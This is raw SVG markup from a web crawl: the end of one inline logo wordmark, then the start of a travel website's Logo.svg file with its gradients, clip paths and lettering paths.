                    <use xlink:href="#path-64"></use>
                </mask>
                <g id="Clip-79"></g>
                <path d="M155.884,55.471 L157.696,55.471 L157.696,44.117 L155.884,44.117 L155.884,55.471 Z M156.79,41.948 C156.159,41.948 155.653,41.505 155.653,40.938 C155.653,40.368 156.159,39.905 156.79,39.905 C157.422,39.905 157.928,40.368 157.928,40.938 C157.928,41.505 157.422,41.948 156.79,41.948 L156.79,41.948 Z" id="Fill-78" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M163.7827,55.7248 C162.5607,55.7248 161.2757,55.4718 160.2227,54.9658 L160.7487,53.8708 C161.5707,54.2918 162.6447,54.5028 163.6357,54.5028 C165.3837,54.5028 166.3947,53.7028 166.3947,52.4168 C166.3947,49.6368 160.4967,50.6058 160.4967,47.0248 C160.4967,45.1288 162.2027,43.8658 164.5617,43.8658 C165.7837,43.8658 166.9217,44.0968 167.8897,44.6228 L167.3637,45.6558 C166.6477,45.2768 165.6997,45.0238 164.7937,45.0238 C163.2987,45.0238 162.3077,45.7398 162.3077,46.9608 C162.3077,49.6158 168.2487,48.6888 168.2487,52.3538 C168.2487,54.3558 166.4577,55.7248 163.7827,55.7248" id="Fill-80" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M181.916,44.9816 C179.452,44.9816 178.44,47.1716 178.44,49.7626 C178.44,52.3536 179.452,54.5446 181.916,54.5446 C184.381,54.5446 185.392,52.3536 185.392,49.7626 C185.392,47.1716 184.381,44.9816 181.916,44.9816 M181.916,55.7246 C178.461,55.7246 176.608,53.1546 176.608,49.7846 C176.608,46.4146 178.461,43.8656 181.916,43.8656 C185.371,43.8656 187.225,46.4146 187.225,49.7846 C187.225,53.1546 185.371,55.7246 181.916,55.7246" id="Fill-81" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M194.7842,55.7248 C191.7302,55.7248 189.8132,54.5868 189.8132,51.5958 L189.8132,44.1178 L191.6242,44.1178 L191.6242,51.6178 C191.6242,53.6388 192.7622,54.5238 194.7842,54.5238 C195.7322,54.5238 196.5542,54.4188 197.2912,54.1028 L197.2912,44.1178 L199.0812,44.1178 L199.0812,54.9448 C197.8812,55.4718 196.4482,55.7248 194.7842,55.7248" id="Fill-82" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M207.5054,45.1916 C207.0414,45.0866 206.4724,45.0236 205.9254,45.0236 C205.1454,45.0236 204.3874,45.1296 203.9244,45.3816 L203.9244,55.4716 L202.1124,55.4716 L202.1124,44.6236 C203.4184,44.1176 204.7244,43.8656 207.0414,43.8656 C207.3784,43.8656 207.7154,43.8856 207.9684,43.9076 L207.5054,45.1916 Z" id="Fill-83" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M219.4673,44.9601 C218.5613,44.9601 217.8243,45.0861 217.2773,45.3181 L217.2773,54.3561 C217.8243,54.5231 218.5613,54.5871 219.2363,54.5871 C222.0373,54.5871 223.6173,52.7541 223.6173,49.7001 C223.6173,46.8351 222.4163,44.9601 219.4673,44.9601 M219.5303,55.7031 C218.7933,55.7031 217.8873,55.5981 217.2773,55.4301 L217.2773,60.0011 L215.4863,60.0011 L215.4863,44.6231 C216.5813,44.1171 218.0353,43.8651 219.5513,43.8651 C223.4063,43.8651 225.4283,46.1401 225.4283,49.5951 C225.4283,53.3651 223.2383,55.7031 219.5303,55.7031" id="Fill-84" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M235.1372,49.005 C231.5772,49.384 229.2392,49.911 229.2392,52.354 C229.2392,53.955 230.5662,54.671 232.5882,54.671 C233.5152,54.671 234.4632,54.524 235.1372,54.25 L235.1372,49.005 Z M232.5672,55.725 C229.5762,55.725 227.4912,54.734 227.4912,52.397 C227.4912,49.3 230.9452,48.457 235.1372,48.1 L235.1372,47.404 C235.1372,45.655 234.0202,45.002 232.1042,45.002 C230.9452,45.002 229.7022,45.255 228.7332,45.677 L228.2912,44.623 C229.4502,44.117 230.8402,43.865 232.2302,43.865 C235.0532,43.865 236.8652,44.94 236.8652,47.551 L236.8652,54.966 C235.7902,55.45 234.2102,55.725 232.5672,55.725 L232.5672,55.725 Z" id="Fill-85" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M242.8022,55.7248 C241.5802,55.7248 240.2962,55.4718 239.2422,54.9658 L239.7692,53.8708 C240.5912,54.2918 241.6652,54.5028 242.6552,54.5028 C244.4032,54.5028 245.4142,53.7028 245.4142,52.4168 C245.4142,49.6368 239.5162,50.6058 239.5162,47.0248 C239.5162,45.1288 241.2222,43.8658 243.5812,43.8658 C244.8032,43.8658 245.9412,44.0968 246.9102,44.6228 L246.3832,45.6558 C245.6672,45.2768 244.7192,45.0238 243.8132,45.0238 C242.3182,45.0238 241.3272,45.7398 241.3272,46.9608 C241.3272,49.6158 247.2682,48.6888 247.2682,52.3538 C247.2682,54.3558 245.4772,55.7248 242.8022,55.7248" id="Fill-86" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M252.5117,55.7248 C251.2897,55.7248 250.0047,55.4718 248.9517,54.9658 L249.4777,53.8708 C250.2997,54.2918 251.3737,54.5028 252.3647,54.5028 C254.1127,54.5028 255.1237,53.7028 255.1237,52.4168 C255.1237,49.6368 249.2257,50.6058 249.2257,47.0248 C249.2257,45.1288 250.9317,43.8658 253.2907,43.8658 C254.5127,43.8658 255.6507,44.0968 256.6187,44.6228 L256.0927,45.6558 C255.3767,45.2768 254.4287,45.0238 253.5227,45.0238 C252.0277,45.0238 251.0367,45.7398 251.0367,46.9608 C251.0367,49.6158 256.9777,48.6888 256.9777,52.3538 C256.9777,54.3558 255.1867,55.7248 252.5117,55.7248" id="Fill-87" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M259.671,55.471 L261.483,55.471 L261.483,44.117 L259.671,44.117 L259.671,55.471 Z M260.577,41.948 C259.946,41.948 259.44,41.505 259.44,40.938 C259.44,40.368 259.946,39.905 260.577,39.905 C261.209,39.905 261.715,40.368 261.715,40.938 C261.715,41.505 261.209,41.948 260.577,41.948 L260.577,41.948 Z" id="Fill-88" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M269.5288,44.9816 C267.0638,44.9816 266.0528,47.1716 266.0528,49.7626 C266.0528,52.3536 267.0638,54.5446 269.5288,54.5446 C271.9928,54.5446 273.0048,52.3536 273.0048,49.7626 C273.0048,47.1716 271.9928,44.9816 269.5288,44.9816 M269.5288,55.7246 C266.0738,55.7246 264.2208,53.1546 264.2208,49.7846 C264.2208,46.4146 266.0738,43.8656 269.5288,43.8656 C272.9838,43.8656 274.8368,46.4146 274.8368,49.7846 C274.8368,53.1546 272.9838,55.7246 269.5288,55.7246" id="Fill-89" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M285.1562,55.4718 L285.1562,47.9938 C285.1562,45.8668 283.9552,44.9818 281.8282,44.9818 C280.9642,44.9818 279.9742,45.1288 279.2372,45.4038 L279.2372,55.4718 L277.4262,55.4718 L277.4262,44.6648 C278.6892,44.1388 280.3112,43.8658 281.8492,43.8658 C285.0092,43.8658 286.9472,45.0658 286.9472,48.0148 L286.9472,55.4718 L285.1562,55.4718 Z" id="Fill-90" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M301.3677,49.7873 L300.6487,44.6213 L298.8437,49.7873 L298.0907,49.7873 L296.2187,44.6213 L295.5167,49.7873 L294.6967,49.7873 L295.5667,43.9703 L296.7697,43.9703 L298.4927,49.0353 L300.1137,43.9703 L301.3007,43.9703 L302.2537,49.7873 L301.3677,49.7873 Z M292.1227,44.5713 L292.1227,49.7873 L291.3037,49.7873 L291.3037,44.5713 L289.2967,44.5713 L289.2967,43.9703 L294.1117,43.9703 L294.1117,44.5713 L292.1227,44.5713 Z" id="Fill-91" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M57.7466,32.9552 C55.5606,32.9552 53.5216,32.4082 52.2106,31.5352 L53.3756,27.9292 C54.2136,28.5122 55.6706,28.8752 56.9456,28.8752 C58.9126,28.8752 60.0776,27.4552 60.0776,25.8162 C60.0776,20.8992 52.4286,21.6642 52.4286,13.9072 C52.4286,9.7182 55.3066,7.1692 59.4216,7.1692 C61.4616,7.1692 63.2466,7.7522 64.3746,8.5892 L63.3926,11.7942 C62.5906,11.3202 61.4976,10.9572 60.3326,10.9572 C58.5846,10.9572 57.2726,12.1582 57.2726,13.9072 C57.2726,18.7872 65.0676,18.0952 65.0676,25.7802 C65.0676,30.1142 62.0806,32.9552 57.7466,32.9552" id="Fill-92" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M74.1377,15.9464 C72.0617,15.9464 71.5517,19.0424 71.5517,22.6834 C71.5517,26.3264 72.0617,29.3844 74.1377,29.3844 C76.2137,29.3844 76.7237,26.3264 76.7237,22.6834 C76.7237,19.0424 76.2137,15.9464 74.1377,15.9464 M74.1377,32.9554 C69.1477,32.9554 66.8167,28.6214 66.8167,22.7574 C66.8167,16.9284 69.1477,12.5954 74.1377,12.5954 C79.1267,12.5954 81.4577,16.9284 81.4577,22.7574 C81.4577,28.6214 79.1267,32.9554 74.1377,32.9554" id="Fill-93" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M90.7842,32.9552 C86.4502,32.9552 83.9002,31.1702 83.9002,26.2172 L83.9002,12.9592 L88.5622,12.9592 L88.5622,26.6532 C88.5622,28.2932 89.2542,29.3492 90.9302,29.3492 C91.7312,29.3492 92.4952,29.1672 92.9692,28.8752 L92.9692,12.9592 L97.6312,12.9592 L97.6312,31.4622 C96.2472,32.3722 93.8062,32.9552 90.7842,32.9552" id="Fill-94" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M106.6294,32.882 C103.2784,32.882 101.6764,30.624 101.6764,27.346 L101.6764,16.456 L99.8184,16.456 L99.8184,12.959 L101.6764,12.959 L101.6764,8.698 L106.3374,7.278 L106.3374,12.959 L108.9604,12.959 L108.9604,16.456 L106.3374,16.456 L106.3374,27.346 C106.3374,28.512 106.8474,29.277 107.9414,29.277 C108.3044,29.277 108.6694,29.204 108.9604,29.058 L108.9604,32.372 C108.3044,32.736 107.4664,32.882 106.6294,32.882" id="Fill-95" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M120.3247,32.591 L120.3247,18.641 C120.3247,17.002 119.6327,16.019 117.8847,16.019 C117.1557,16.019 116.4277,16.201 115.8087,16.602 L115.8087,32.591 L111.1467,32.591 L111.1467,4 L115.8087,4 L115.8087,13.615 C116.8277,13.032 118.0667,12.632 119.3047,12.632 C123.1287,12.632 124.9867,15.036 124.9867,18.714 L124.9867,32.591 L120.3247,32.591 Z" id="Fill-96" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M135.8784,13.798 C135.5864,12.596 135.3324,11.32 135.1864,10.337 L135.1134,10.337 C135.0044,11.32 134.7854,12.559 134.4584,13.798 L132.0184,23.012 L138.2824,23.012 L135.8784,13.798 Z M140.7584,32.591 L138.7924,24.979 L131.5074,24.979 L129.5044,32.591 L126.6644,32.591 L133.8384,7.533 L136.7164,7.533 L143.8914,32.591 L140.7584,32.591 Z" id="Fill-97" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M164.2891,32.591 L164.2891,18.204 C164.2891,15.983 163.3061,14.598 161.0471,14.598 C159.7731,14.598 158.6441,15.363 157.9151,16.456 L157.9151,32.591 L155.0741,32.591 L155.0741,18.204 C155.0741,15.946 153.8361,14.598 151.5421,14.598 C150.5581,14.598 149.5391,14.818 148.6641,15.181 L148.6641,32.591 L145.8241,32.591 L145.8241,13.98 C147.4621,13.069 149.5391,12.596 151.4691,12.596 C153.7271,12.596 155.5841,13.288 156.7141,14.89 C157.9521,13.361 159.6271,12.596 161.5211,12.596 C165.1271,12.596 167.1301,14.744 167.1301,18.24 L167.1301,32.591 L164.2891,32.591 Z" id="Fill-98" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M176.894,14.5265 C174.163,14.5265 172.888,18.2775 172.888,22.2835 L180.645,21.0815 C180.645,17.7305 179.698,14.5265 176.894,14.5265 L176.894,14.5265 Z M172.96,24.1045 C173.179,28.0745 174.818,30.7695 177.951,30.7695 C179.443,30.7695 180.937,30.3695 182.139,29.6405 L182.794,31.5705 C181.301,32.5175 179.553,32.9555 177.695,32.9555 C172.924,32.9555 170.193,29.0945 170.193,22.7205 C170.193,17.1485 172.487,12.5955 176.967,12.5955 C181.593,12.5955 183.377,16.6745 183.377,22.0285 L183.377,22.5015 L172.96,24.1045 Z" id="Fill-99" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M193.2856,14.8537 C192.8116,14.7077 192.1206,14.7077 191.5746,14.7077 C190.8456,14.7077 189.9716,14.8537 189.2796,15.1807 L189.2796,32.5907 L186.4026,32.5907 L186.4026,13.9797 C188.2236,12.9967 190.2626,12.5957 192.4116,12.5957 C192.9216,12.5957 193.5046,12.6317 193.9416,12.6677 L193.2856,14.8537 Z" id="Fill-100" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M195.982,32.591 L198.859,32.591 L198.859,12.959 L195.982,12.959 L195.982,32.591 Z M197.439,9.099 C196.492,9.099 195.727,8.334 195.727,7.387 C195.727,6.441 196.492,5.675 197.439,5.675 C198.385,5.675 199.151,6.441 199.151,7.387 C199.151,8.334 198.385,9.099 197.439,9.099 L197.439,9.099 Z" id="Fill-101" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M208.8394,32.9552 C204.1044,32.9552 202.0284,28.2562 202.0284,22.7932 C202.0284,17.3302 204.1044,12.5962 208.8394,12.5962 C210.4424,12.5962 211.6804,13.0682 212.5544,13.9792 L211.8254,15.7272 C211.1334,15.1442 210.2964,14.7082 209.1674,14.7082 C205.9624,14.7082 204.9424,18.7142 204.9424,22.7212 C204.9424,26.7262 205.9624,30.6962 209.1674,30.6962 C210.2964,30.6962 211.1334,30.2962 211.8254,29.7142 L212.5544,31.5702 C211.6804,32.4812 210.4424,32.9552 208.8394,32.9552" id="Fill-102" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M223.5913,21.4816 C219.3303,22.1006 217.1443,23.4856 217.1443,27.0186 C217.1443,29.4586 218.4923,31.0966 220.9323,31.0966 C221.8433,31.0966 222.8993,30.8426 223.5913,30.4776 L223.5913,21.4816 Z M220.8963,32.9556 C216.8533,32.9556 214.4133,30.9526 214.4133,27.0536 C214.4133,22.5016 217.7633,20.6086 223.5913,19.7706 L223.5913,18.3496 C223.5913,16.0186 222.6083,14.6706 220.2043,14.6706 C218.8563,14.6706 217.2903,15.1096 216.1253,15.7996 L215.3963,13.9796 C216.8533,13.1056 218.6373,12.5956 220.3863,12.5956 C224.3193,12.5956 226.3593,14.6706 226.3593,18.6046 L226.3593,31.5706 C225.0113,32.4456 222.9353,32.9556 220.8963,32.9556 L220.8963,32.9556 Z" id="Fill-103" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M231.6782,32.7726 C230.5852,32.7726 229.6752,31.8626 229.6752,30.7696 C229.6752,29.6406 230.5852,28.7656 231.6782,28.7656 C232.7712,28.7656 233.6812,29.6406 233.6812,30.7696 C233.6812,31.8626 232.7712,32.7726 231.6782,32.7726" id="Fill-104" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M242.2407,32.8459 C239.2907,32.8459 238.0887,30.8789 238.0887,28.0379 L238.0887,14.9269 L236.0857,14.9269 L236.0857,12.9589 L238.0887,12.9589 L238.0887,8.4069 L240.9657,7.4599 L240.9657,12.9589 L243.9527,12.9589 L243.9527,14.9269 L240.9657,14.9269 L240.9657,28.0379 C240.9657,29.6409 241.5117,30.6239 242.9327,30.6239 C243.2607,30.6239 243.6247,30.5869 243.9527,30.4419 L243.9527,32.4819 C243.4787,32.7359 242.8607,32.8459 242.2407,32.8459" id="Fill-105" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M253.46,14.8537 C252.986,14.7077 252.294,14.7077 251.748,14.7077 C251.02,14.7077 250.146,14.8537 249.454,15.1807 L249.454,32.5907 L246.576,32.5907 L246.576,13.9797 C248.398,12.9967 250.437,12.5957 252.585,12.5957 C253.095,12.5957 253.678,12.6317 254.116,12.6677 L253.46,14.8537 Z" id="Fill-106" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M264.0596,21.4816 C259.7986,22.1006 257.6136,23.4856 257.6136,27.0186 C257.6136,29.4586 258.9606,31.0966 261.4006,31.0966 C262.3116,31.0966 263.3676,30.8426 264.0596,30.4776 L264.0596,21.4816 Z M261.3646,32.9556 C257.3216,32.9556 254.8816,30.9526 254.8816,27.0536 C254.8816,22.5016 258.2316,20.6086 264.0596,19.7706 L264.0596,18.3496 C264.0596,16.0186 263.0766,14.6706 260.6726,14.6706 C259.3246,14.6706 257.7586,15.1096 256.5936,15.7996 L255.8646,13.9796 C257.3216,13.1056 259.1056,12.5956 260.8546,12.5956 C264.7876,12.5956 266.8276,14.6706 266.8276,18.6046 L266.8276,31.5706 C265.4796,32.4456 263.4036,32.9556 261.3646,32.9556 L261.3646,32.9556 Z" id="Fill-107" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M276.918,32.591 L274.333,32.591 L268.76,12.959 L271.819,12.959 L275.17,26.544 C275.425,27.637 275.68,29.095 275.716,29.494 L275.789,29.494 C275.826,29.095 276.044,27.673 276.335,26.544 L279.832,12.959 L282.491,12.959 L276.918,32.591 Z" id="Fill-108" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M290.4692,14.5265 C287.7372,14.5265 286.4632,18.2775 286.4632,22.2835 L294.2202,21.0815 C294.2202,17.7305 293.2732,14.5265 290.4692,14.5265 L290.4692,14.5265 Z M286.5352,24.1045 C286.7542,28.0745 288.3932,30.7695 291.5252,30.7695 C293.0182,30.7695 294.5112,30.3695 295.7142,29.6405 L296.3692,31.5705 C294.8762,32.5175 293.1282,32.9555 291.2702,32.9555 C286.4992,32.9555 283.7672,29.0945 283.7672,22.7205 C283.7672,17.1485 286.0622,12.5955 290.5412,12.5955 C295.1672,12.5955 296.9522,16.6745 296.9522,22.0285 L296.9522,22.5015 L286.5352,24.1045 Z" id="Fill-109" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <polygon id="Fill-110" fill="#FFFFFF" mask="url(#mask-65)" points="300.123 32.591 302.999 32.591 302.999 4 300.123 4"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg
body_size: 2934
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="310" height="48" viewBox="0 0 310 48"><defs><linearGradient id="c0krb" x1="6.72" x2="12.17" y1="46.79" y2="37.5" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bfe6f9"/><stop offset="1" stop-color="#00aced"/></linearGradient><linearGradient id="c0krd" x1="10.49" x2="2.02" y1="33.99" y2="48.73" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bfe6f9"/><stop offset="1" stop-color="#0070ba"/></linearGradient><linearGradient id="c0krf" x1="13.3" x2="14.74" y1="29.64" y2="36.3" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffe2a5"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krh" x1="30.01" x2="30.01" y1="11.65" y2="16.22" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fbba62"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krj" x1="5" x2="-.7" y1=".35" y2="11.6" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#ffca04"/></linearGradient><linearGradient id="c0krl" x1="17.74" x2="8.78" y1="7.43" y2="-.55" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#a5cd38"/></linearGradient><linearGradient id="c0krn" x1="19.61" x2="16.19" y1="29.57" y2="34.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fbc385"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krp" x1="15.89" x2="7.41" y1="28.01" y2="30.48" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4accc"/><stop offset="1" stop-color="#eb1459"/></linearGradient><linearGradient id="c0krr" x1="23.71" x2="6.87" y1="21.63" y2="21.63" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#ffca04"/></linearGradient><linearGradient id="c0krt" x1="9.58" x2="29.14" y1="31.53" y2="15.73" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#ffca04"/></linearGradient><linearGradient id="c0krv" x1="22.08" x2="15.25" y1="26.39" y2="27.78" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4accc"/><stop offset="1" stop-color="#eb1459"/></linearGradient><linearGradient id="c0krx" x1="10.97" x2="10.97" y1="14.85" y2="-4.39" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4accc"/><stop offset="1" stop-color="#a1238c"/></linearGradient><linearGradient id="c0krz" x1="9.44" x2="9.44" y1="9.57" y2=".48" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffe2a5"/><stop offset="1" stop-color="#ef5921"/></linearGradient><linearGradient id="c0krB" x1="13.58" x2="27.43" y1="22.09" y2="12.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#90b631"/></linearGradient><linearGradient id="c0krD" x1="16.03" x2="23.52" y1="21.03" y2=".49" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ddf2fb"/><stop offset="1" stop-color="#00bcf2"/></linearGradient><linearGradient id="c0krF" x1="15.09" x2="21.61" y1="16.68" y2="8.37" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ddf2fb"/><stop offset="1" stop-color="#1ab8a8"/></linearGradient><linearGradient id="c0krH" x1="14.7" x2="2.15" y1="9.97" y2="18.61" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fdeff4"/><stop offset="1" stop-color="#a1238c"/></linearGradient><linearGradient id="c0krJ" x1="28.17" x2="25.32" y1="22.01" y2="19.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffda8a"/><stop offset="1" stop-color="#fbb115"/></linearGradient><linearGradient id="c0krL" x1="13.79" x2="8.65" y1="36.04" y2="42.24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bfe6f9"/><stop offset="1" stop-color="#0070ba"/></linearGradient><linearGradient id="c0krN" x1="15.48" x2="-.66" y1="9.11" y2="22.3" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fdeff4"/><stop offset="1" stop-color="#a1238c"/></linearGradient><linearGradient id="c0krP" x1="11.6" x2="5.94" y1="22.39" y2="28.04" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff697"/><stop offset="1" stop-color="#90b631"/></linearGradient><clipPath id="c0kra"><path d="M4.56 45.98l4.092 2.018 1.685-7.628z"/></clipPath><clipPath id="c0krc"><path d="M14.609 36.229L4.56 45.986 7.087 30.51z"/></clipPath><clipPath id="c0kre"><path d="M19.503 28.72L7.08 30.503l7.522 5.719z"/></clipPath><clipPath id="c0krg"><path d="M28.993 21.65l3.009-9.094-3.972-1.746z"/></clipPath><clipPath id="c0kri"><path d="M6.84 0L2.028 2.925 0 12.44l3.051-5.585L6.841 0z"/></clipPath><clipPath id="c0krk"><path d="M6.84 0l12.036 11.236-2.045-7.407L6.841 0z"/></clipPath><clipPath id="c0krm"><path d="M14.604 36.227l-1.194-.907 4.314-6.339 5.097-.731z"/></clipPath><clipPath id="c0kro"><path d="M7.08 30.511l15.296-6.181-2.873 4.398z"/></clipPath><clipPath id="c0krq"><path d="M22.376 24.322L19.4 18.92 7.08 22.855z"/></clipPath><clipPath id="c0krs"><path d="M28.988 21.65L7.08 30.502 28.025 10.81z"/></clipPath><clipPath id="c0kru"><path d="M22.827 28.253l-.443-3.923-2.29.926-2.364 3.728z"/></clipPath><clipPath id="c0krw"><path d="M6.84 0L3.05 6.855l9.789 4.282 6.039.099L6.842 0z"/></clipPath><clipPath id="c0kry"><path d="M6.841 0L0 12.44l18.879-1.204L6.843 0z"/></clipPath><clipPath id="c0krA"><path d="M7.08 30.502v-7.648L28.025 10.81z"/></clipPath><clipPath id="c0krC"><path d="M28.025 10.815L16.83 3.83 7.08 22.859z"/></clipPath><clipPath id="c0krE"><path d="M14.94 18.341L16.834 3.83l11.195 6.985z"/></clipPath><clipPath id="c0krG"><path d="M0 12.442L7.083 22.86l7.845-15.31z"/></clipPath><clipPath id="c0krI"><path d="M28.469 15.76l-6.089 8.562 6.612-2.671z"/></clipPath><clipPath id="c0krK"><path d="M14.605 36.227l-3.255 3.16 2.061-4.067z"/></clipPath><clipPath id="c0krM"><path d="M4.91 19.668l2.171 3.193L14.926 7.55l-9.967 3.267z"/></clipPath><clipPath id="c0krO"><path d="M7.08 30.506v-7.648l7.856-4.518-.527 5.276z"/></clipPath><clipPath id="c0krQ"><path d="M0 48h310V0H0z"/></clipPath></defs><g><g><g><g/><g clip-path="url(#c0kra)"><path fill="url(#c0krb)" d="M4.56 45.98l4.092 2.018 1.685-7.628z"/></g></g><g><g/><g clip-path="url(#c0krc)"><path fill="url(#c0krd)" d="M14.609 36.229L4.56 45.986 7.087 30.51z"/></g></g><g><g/><g clip-path="url(#c0kre)"><path fill="url(#c0krf)" d="M19.503 28.72L7.08 30.503l7.522 5.719z"/></g></g><g><g/><g clip-path="url(#c0krg)"><path fill="url(#c0krh)" d="M28.993 21.65l3.009-9.094-3.972-1.746z"/></g></g><g><g/><g clip-path="url(#c0kri)"><path fill="url(#c0krj)" d="M6.84 0L2.028 2.925 0 12.44l3.051-5.585L6.841 0z"/></g></g><g><g/><g clip-path="url(#c0krk)"><path fill="url(#c0krl)" d="M6.84 0l12.036 11.236-2.045-7.407L6.841 0z"/></g></g><g><g/><g clip-path="url(#c0krm)"><path fill="url(#c0krn)" d="M14.604 36.227l-1.194-.907 4.314-6.339 5.097-.731z"/></g></g><g><g/><g clip-path="url(#c0kro)"><path fill="url(#c0krp)" d="M7.08 30.511l15.296-6.181-2.873 4.398z"/></g></g><g><g/><g clip-path="url(#c0krq)"><path fill="url(#c0krr)" d="M22.376 24.322L19.4 18.92 7.08 22.855z"/></g></g><g><g/><g clip-path="url(#c0krs)"><path fill="url(#c0krt)" d="M28.988 21.65L7.08 30.502 28.025 10.81z"/></g></g><g><g/><g clip-path="url(#c0kru)"><path fill="url(#c0krv)" d="M22.827 28.253l-.443-3.923-2.29.926-2.364 3.728z"/></g></g><g><g/><g clip-path="url(#c0krw)"><path fill="url(#c0krx)" d="M6.84 0L3.05 6.855l9.789 4.282 6.039.099L6.842 0z"/></g></g><g><g/><g clip-path="url(#c0kry)"><path fill="url(#c0krz)" d="M6.841 0L0 12.44l18.879-1.204L6.843 0z"/></g></g><g><g/><g clip-path="url(#c0krA)"><path fill="url(#c0krB)" d="M7.08 30.502v-7.648L28.025 10.81z"/></g></g><g><g/><g clip-path="url(#c0krC)"><path fill="url(#c0krD)" d="M28.025 10.815L16.83 3.83 7.08 22.859z"/></g></g><g><g/><g clip-path="url(#c0krE)"><path fill="url(#c0krF)" d="M14.94 18.341L16.834 3.83l11.195 6.985z"/></g></g><g><g/><g clip-path="url(#c0krG)"><path fill="url(#c0krH)" d="M0 12.442L7.083 22.86l7.845-15.31z"/></g></g><g><g/><g clip-path="url(#c0krI)"><path fill="url(#c0krJ)" d="M28.469 15.76l-6.089 8.562 6.612-2.671z"/></g></g><g><g/><g clip-path="url(#c0krK)"><path fill="url(#c0krL)" d="M14.605 36.227l-3.255 3.16 2.061-4.067z"/></g></g><g><g/><g clip-path="url(#c0krM)"><path fill="url(#c0krN)" d="M4.91 19.668l2.171 3.193L14.926 7.55l-9.967 3.267z"/></g></g><g><g/><g clip-path="url(#c0krO)"><path fill="url(#c0krP)" d="M7.08 30.506v-7.648l7.856-4.518-.527 5.276z"/></g></g><g><g><path fill="#28323c" d="M47.427 39.497c-2.339 0-4.523-.585-5.927-1.521l1.248-3.86c.897.624 2.456 1.013 3.822 1.013 2.105 0 3.353-1.521 3.353-3.275 0-5.263-8.189-4.445-8.189-12.751 0-4.484 3.081-7.213 7.487-7.213 2.184 0 4.095.624 5.303 1.52l-1.053 3.432a6.582 6.582 0 0 0-3.275-.897c-1.872 0-3.275 1.286-3.275 3.158 0 5.226 8.344 4.485 8.344 12.712 0 4.641-3.197 7.682-7.838 7.682"/></g><g><path fill="#28323c" d="M64.978 39.497c-5.342 0-7.838-4.64-7.838-10.918 0-6.239 2.496-10.879 7.838-10.879 5.342 0 7.838 4.64 7.838 10.879 0 6.278-2.496 10.918-7.838 10.918m0-18.21c-2.225 0-2.771 3.312-2.771 7.209 0 3.896.546 7.169 2.771 7.169 2.226 0 2.772-3.273 2.772-7.169 0-3.897-.546-7.209-2.772-7.209"/></g><g><path fill="#28323c" d="M82.8 39.497c-4.641 0-7.37-1.911-7.37-7.214V18.09h4.991v14.661c0 1.755.741 2.886 2.535 2.886.857 0 1.676-.196 2.183-.508V18.09h4.992v19.808c-1.483.975-4.095 1.599-7.331 1.599"/></g><g><path fill="#28323c" d="M99.762 39.422c-3.587 0-5.303-2.417-5.303-5.927V21.836H92.47v-3.743h1.989V13.53l4.991-1.52v6.083h2.808v3.743H99.45v11.659c0 1.248.545 2.067 1.716 2.067.389 0 .779-.078 1.092-.235v3.549c-.703.39-1.6.546-2.496.546"/></g><g><path fill="#28323c" d="M114.426 